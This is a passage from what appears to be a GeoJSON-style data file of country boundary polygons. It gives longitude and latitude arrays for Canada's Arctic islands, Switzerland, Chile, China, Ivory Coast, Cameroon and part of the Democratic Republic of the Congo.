6],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.1087